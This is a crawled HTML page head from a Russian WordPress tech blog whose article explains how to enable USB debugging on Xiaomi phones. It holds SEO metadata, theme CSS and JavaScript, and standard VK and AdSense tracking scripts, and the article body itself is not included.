

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ztegid.ru/blog/obzory/otladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html
body_size: 27082
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Отладка по USB: как включить на Xiaomi — Александр Навагин — Хайп</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300%7CRubik&#038;display=swap" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ztegid.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6704_4m86gccxetotladka-po-yusb-1.jpg" /><link rel="icon" type="image/png" href="https://ztegid.ru/wp-content/uploads/2017/10/favicon.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v4.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ztegid.ru/blog/obzory/otladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Отладка по USB: как включить на Xiaomi — Александр Навагин — Хайп" />
<meta property="og:description" content="Фирменная прошивка MIUI позволяет проводить глубокие системные действия на телефонах. Можно сменить версию оболочки, получить рут-права или разблокировать загрузчик. Но для большинства процедур требуется подключение к компьютеру, поэтому пользователи и интересуются, как включить отладку по USB на телефоне Xiaomi. Навигация СодержаниеЧто такое отладка по USBКак включить режим отладки по USB на смартфоне XiaomiОтветы на популярные &hellip;" />
<meta property="og:url" content="https://ztegid.ru/blog/obzory/otladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html" />
<meta property="og:site_name" content="Телефоны и техника ZTE" />
<meta property="article:section" content="Обзоры" />
<meta property="article:published_time" content="2019-12-23T08:06:57+03:00" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6704_4m86gccxetotladka-po-yusb-1.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="364" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Фирменная прошивка MIUI позволяет проводить глубокие системные действия на телефонах. Можно сменить версию оболочки, получить рут-права или разблокировать загрузчик. Но для большинства процедур требуется подключение к компьютеру, поэтому пользователи и интересуются, как включить отладку по USB на телефоне Xiaomi. Навигация СодержаниеЧто такое отладка по USBКак включить режим отладки по USB на смартфоне XiaomiОтветы на популярные [&hellip;]" />
<meta name="twitter:title" content="Отладка по USB: как включить на Xiaomi — Александр Навагин — Хайп" />
<meta name="twitter:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6704_4m86gccxetotladka-po-yusb-1.jpg" />
<meta property="DC.date.issued" content="2019-12-23T08:06:57+03:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента" href="https://ztegid.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев" href="https://ztegid.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев к &laquo;Отладка по USB на Xiaomi — что это такое и как ее включить?&raquo;" href="https://ztegid.ru/blog/obzory/otladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ztegid.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css'  href='https://ztegid.ru/wp-content/plugins/download-attachments/css/frontend.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='pp_shortcodes_css-css'  href='https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />


<link rel='stylesheet' id='js_composer_front-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/style.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/includes/demos/medicine/demo_style.css?ver=7.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.8.4' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.8.4' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/ztegid.ru\/","site":"https:\/\/ztegid.ru\/","ajax":"https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.41' id='wpdm-frontjs-js'></script>
<link rel="https://api.w.org/" href="https://ztegid.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ztegid.ru/wp-json/wp/v2/posts/4901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ztegid.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ztegid.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel='shortlink' href='https://ztegid.ru/?p=4901' />
<link rel="alternate" type="application/json+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Fobzory%2Fotladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html" />
<link rel="alternate" type="text/xml+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Fobzory%2Fotladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html&#038;format=xml" />
<style type="text/css">div#toc_container {width: 100%;}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ztegid.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6";
var td_get_template_directory_uri="https:\/\/ztegid.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #008fd5;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #008fd5 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #008fd5;
        background: -moz-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #008fd5), color-stop(100%, #73c7e3));
        background: -webkit-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -o-linear-gradient(top, #008fd5 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: linear-gradient(to bottom, #008fd5 0%, #73c7e3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd5', endColorstr='#73c7e3', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #008fd5;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.2.41" />
                
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
            <link rel="stylesheet" href="/wp-content/themes/Newspaper/das.css?1574000316" type="text/css" media="all">
        <link href="/index/bootstrap.css?v=1573979311" rel="stylesheet">
    <link href="/catalog/css/site.css?>" rel="stylesheet">
    <!--<link href="/catalog/css/bootstrap.css?v=1496898157" rel="stylesheet">-->
    <link href="/catalog/css/animations.css?v=1497616969" rel="stylesheet">
<link href="/index/main.css?v=1577386557" rel="stylesheet">
<link href="/index/moro.css?v=1573979316" rel="stylesheet">
<script src="/index/index.js?v=1573979313"></script>    <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?156",t.onload=function(){VK.Retargeting.Init("VK-RTRG-257779-bqNkG"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-257779-bqNkG" style="position:fixed; left:-999px;" alt=""/></noscript>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-1736641939664469" async ></script>
